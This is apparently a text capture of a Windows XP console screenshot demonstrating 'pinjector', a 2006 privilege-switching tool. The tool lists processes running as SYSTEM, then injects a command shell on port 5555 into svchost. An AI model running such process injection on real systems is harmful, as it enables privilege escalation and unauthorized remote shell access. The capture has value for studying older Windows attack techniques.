 C:\Documents and Settings\Administrator>pinjector
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
Usage:
inject.exe -l (Enumerate Credentials)
inject.exe -p <pid> <cmd> <port> (Inject into PID)
C:\Documents and Settings\Administrator>pinjector -l
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
PID 580 smss.exe ( 3 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 644 csrss.exe ( 12 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 668 winlogon.exe ( 19 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 712 services.exe ( 16 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 724 lsass.exe ( 19 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 880 vmacthlp.exe ( 1 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 892 svchost.exe ( 16 Threads) USER: \\NT AUTHORITY\SYSTEM
C:\ Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>pinjector -p 892 cmd 5555
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd to 892 as: ? \
[+] Code inyected... ; )
C:\Documents and Settings\Administrator>_